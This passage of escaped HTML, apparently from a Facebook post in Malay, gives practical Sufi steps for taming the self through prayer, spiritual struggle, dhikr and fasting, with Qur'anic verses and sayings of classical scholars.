\/\u003E\u003C\/span\u003E Jalan Amali Menundukkan Nafsu:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"1️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t7a\/1\/16\/31_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Doa dan Penyerahan Diri (ٱلدُّعَاء)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDoa Nabi ﷺ:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E          اللَّهُمَّ آتِ نَفْسِي تَقْوَاهَا، وَزَكِّهَا أَنْتَ خَيْرُ مَنْ زَكَّاهَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYa Allah, kurniakanlah kepada nafsku ketakwaannya, dan sucikanlah ia. Engkaulah sebaik-baik yang menyucikannya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDoa ini menegaskan bahawa penyuci nafsu yang sebenar ialah Allah, bukan kekuatan diri(atas pertolongan Allah jua)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EImam al-Ghazali berkata (makna):\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Barangsiapa menyangka dirinya mampu menyucikan nafsunya tanpa pertolongan Allah, maka dia telah tertipu oleh nafsunya sendiri.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"2️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t99\/1\/16\/32_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Mujahadah dan Mukhalafah Nafsu (ٱلْمُجَاهَدَة)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDalil al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E                     وَٱلَّذِينَ جَـٰهَدُوا۟ فِينَا لَنَهْدِيَنَّهُمْ سُبُلَنَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan orang-orang yang bersungguh-sungguh (bermujahadah) pada jalan Kami, nescaya Kami tunjukkan kepada mereka jalan-jalan Kami.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Al-‘Ankabut: 69)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EContoh Mujahadah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMalas zikir ➝ tetap berzikir walau sedikit\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMalas bangun malam ➝ bangun walau dua rakaat\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ECepat marah ➝ tunduk diam, berwuduk dan istighfar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EImam Junaid al-Baghdadi berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E “Kami tidak mengambil tasawuf dengan kata-kata, tetapi dengan lapar, berjaga malam dan menyanggahi nafsu.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETasawuf bukan teori, tetapi latihan melawan kecenderungan diri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"3️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tb8\/1\/16\/33_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Riadah Zikir (رِيَاضَةُ ٱلذِّكْر)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDalil al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E              أَلَا بِذِكْرِ ٱللَّهِ تَطْمَئِنُّ ٱلْقُلُوبُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetahuilah, dengan mengingati Allah hati menjadi tenang.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Ar-Ra‘d: 28)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ERiadah zikir ialah membiasakan nafsu tunduk kepada ingatan Allah walau terasa berat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ESyeikh Abu Yazid al-Bustami berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Aku melatih nafsku dengan ibadah sebagaimana orang melatih kuda liarnya.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EZikir yang istiqamah menjinakkan nafsu dan menguatkan roh.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"4️⃣\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/td7\/1\/16\/34_20e3.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Puasa sebagai Latihan Nafsu (ٱلصِّيَام)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa melemahkan syahwat dan menenangkan jiwa.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa Sunat:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; 